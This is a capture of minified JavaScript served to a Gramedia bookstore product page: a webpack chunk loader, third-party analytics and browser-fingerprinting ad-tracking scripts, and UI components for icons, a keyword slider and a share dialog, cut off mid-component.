!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="eed5f488-a958-4356-a124-b16d0da45225",e._sentryDebugIdIdentifier="sentry-dbid-eed5f488-a958-4356-a124-b16d0da45225")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":193===e?"static/chunks/193-fe445ddb3c839fbc.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"793cd5fe4c82f798",308:"ed1897db49a1de71",366:"0ee45b49c2108d41",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",482:"306b1ce02ab804f8",486:"37dab21d90b2214b",568:"676cf7ae124ba163",760:"4aed13252e2fd3b4",774:"c83023fc6b1d10ff",991:"37461a288b6fe6dc",1072:"6656fe201695ea93",1093:"0a15f19a9eb206f5",1205:"ece0e46c8042f167",1298:"d51d159121e36cbb",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"2da4b77c2be83590",1897:"046c095c5f2d1310",1946:"0f0da640eee06d5c",1948:"613eea1f5819a9e7",2021:"0ab91a17b654a2b1",2093:"88292fc238b55e2c",2233:"e811dab1966526cc",2281:"1ebdda0c7bb8cef0",2292:"b1bb0fb9bec6bb4b",2329:"77227dab1dd22027",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"090d555c752957b8",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"4324556049f66ecf",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"35ff13be4d02f55c",3281:"9a77bd0e65550ee4",3438:"c14a069f3c837ae0",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"6b3ee050b56db401",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"ba984c41a4b79855",4313:"4444a8c9e740f512",4417:"c786b8f1f074f784",4495:"49889d35dbf5be82",4528:"a2fd9cb1ab410808",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"3dd9e7afe9ae15a0",4899:"02f0a1ca1810a06c",4913:"8b2b0f12537d47b2",4944:"2745691923f3703f",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"13db3eef1f061a2b",5215:"7cf412c5eb81c4a2",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"7c8c53c6edebc664",5511:"7cbc0491497f207e",5551:"cc439f182c376a11",5567:"491b2a71da13780d",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"329971f3c1943d1e",5859:"f40ab64ba0daf1c3",5903:"f6ca2695184dc8df",6024:"0af8f323fcfa2f09",6141:"2beb3a489d0b0918",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"80f5d6650cdcc49f",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6906:"118b3296ccadb067",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7395:"d895df3fc399c3ba",7423:"d5ea00f76fd4c1a6",7440:"c8abbeed3f4a6b60",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"4aa9385b9c0a72c7",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"22c5e75869968c61",8031:"593e5f57f02745f0",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"413bcf7a7d588266",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"4d16b9c3377de2e1",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"a7da160fc7b51639",9653:"97af1bc71fe7d506",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"d7305295f0377292",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/the-lessons-of-life&d=1768393220790
body_size: 508
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_115707 = document.createElement('meta');
meta_115707.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_115707.setAttribute('content', 'off'); 

const meta_34977 = document.createElement('meta');
meta_34977.setAttribute('http-equiv', 'cache-control'); meta_34977.setAttribute('content', 'no-store'); 

const meta_49523 = document.createElement('meta');
meta_49523.setAttribute('http-equiv', 'pragma'); meta_49523.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_115707);
document.querySelector('head').append(meta_34977);
document.querySelector('head').append(meta_49523);

const meta_241357_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_241357_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js
body_size: 896
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8602a29b-7c79-4520-9643-aa938f239488",a._sentryDebugIdIdentifier="sentry-dbid-8602a29b-7c79-4520-9643-aa938f239488")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3139],{28173:function(a,e,n){n.d(e,{CN5:function(){return i},Ell:function(){return t},Sk_:function(){return d},Zi_:function(){return r},ayg:function(){return o},kDH:function(){return f},uAx:function(){return c},zty:function(){return u}});var l=n(74517);let r=(0,l.k)("Search20Filled","20",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),t=(0,l.k)("SearchInfo24Regular","24",["M10 9c.41 0 .75.34.75.75v3.5a.75.75 0 0 1-1.5 0v-3.5c0-.41.34-.75.75-.75Zm0-1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-5.25a7.25 7.25 0 0 1 5.63 11.82l4.9 4.9a.75.75 0 0 1-.98 1.13l-.08-.07-4.9-4.9A7.25 7.25 0 1 1 10 2.75Zm0 1.5a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5Z"]),u=(0,l.k)("ShareAndroid16Filled","16",["M10 4a2 2 0 1 1 .5 1.31L5.95 7.58a2 2 0 0 1 0 .84l4.53 2.27A2 2 0 0 1 14 12a2 2 0 1 1-3.96-.42L5.51 9.31A2 2 0 0 1 2 8a2 2 0 0 1 3.5-1.31l4.54-2.27A2 2 0 0 1 10 4Z"]),c=(0,l.k)("ShareAndroid20Filled","20",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),i=(0,l.k)("ShareAndroid24Filled","24",["M17 3a3 3 0 1 1-2.15 5.1L9.4 11.2a3 3 0 0 1 0 1.58l5.45 3.12A2.99 2.99 0 0 1 20 18a3 3 0 1 1-5.9-.79L8.66 14.1A2.99 2.99 0 0 1 3.5 12a3 3 0 0 1 5.15-2.1L14.1 6.8A3 3 0 0 1 17 3Z"]),d=(0,l.k)("ShieldTask24Regular","24",["M16.76 9.3a.75.75 0 0 0-1.02-1.1l-5.47 5.01-1.99-1.99a.75.75 0 0 0-1.06 1.06l2.5 2.5c.28.28.74.3 1.04.02l6-5.5ZM20.25 5c-2.66 0-5.26-.94-7.8-2.85a.75.75 0 0 0-.9 0C9.01 4.05 6.41 5 3.75 5a.75.75 0 0 0-.75.75V11c0 5 2.96 8.68 8.73 10.95.17.07.37.07.54 0C18.04 19.68 21 16 21 11V5.75a.75.75 0 0 0-.75-.75ZM4.5 6.48a14.36 14.36 0 0 0 7.5-2.8 14.36 14.36 0 0 0 7.5 2.8V11c0 4.26-2.45 7.38-7.5 9.44-5.05-2.06-7.5-5.18-7.5-9.44V6.48Z"]),f=(0,l.k)("ShoppingBag20Regular","20",["M10 2.5a2.5 2.5 0 0 0-4 2V6H5a1 1 0 0 0-1 1v8a3 3 0 0 0 3 3h6.5a2.5 2.5 0 0 0 2.5-2.5V7a1 1 0 0 0-1-1h-1V4.5a2.5 2.5 0 0 0-4-2Zm-3 2a1.5 1.5 0 1 1 3 0V6H7V4.5Zm3.67-1.25A1.5 1.5 0 0 1 13 4.5V6h-2V4.5c0-.45-.12-.88-.33-1.25ZM7 17a2 2 0 0 1-2-2V7h6v8.5c0 .56.19 1.08.5 1.5H7Zm8-1.5a1.5 1.5 0 0 1-3 0V7h3v8.5Z"]),o=(0,l.k)("SignOut24Regular","24",["M8.5 11.5a1 1 0 1 1 0 2 1 1 0 0 1 0-2ZM12 4.35V11h7.44l-1.72-1.72a.75.75 0 0 1-.07-.98l.07-.08a.75.75 0 0 1 .98-.07l.08.07 3 3c.26.26.29.68.07.97l-.07.09-3 3a.75.75 0 0 1-1.13-.97l.07-.09 1.71-1.72H12v6.75c0 .47-.42.82-.88.74l-8.5-1.5a.75.75 0 0 1-.62-.74v-12c0-.37.27-.68.63-.74l8.5-1.4c.46-.07.87.28.87.74Zm-1.5.89-7 1.15v10.73l7 1.24V5.24ZM13 18.5h.87a.75.75 0 0 0 .65-.75l-.01-4.25H13v5Zm0-8.5V5h.75c.37 0 .69.28.74.65v.1L14.5 10H13Z"])}}]);

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://rtg.wewomedia.com/track/code.js
body_size: 1836
content:
window.wewo=window.wewo||[]; var t = window.wewo;
var rtgUrl="https://rtg.wewomedia.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://rtg.wewomedia.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "0611a344-276c-4fa9-9fa3-2ab393c6bc7c";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();




--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1123
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js
body_size: 1772
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b7878e7b-7efb-40c4-a096-bbfd42ce87b0",e._sentryDebugIdIdentifier="sentry-dbid-b7878e7b-7efb-40c4-a096-bbfd42ce87b0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform 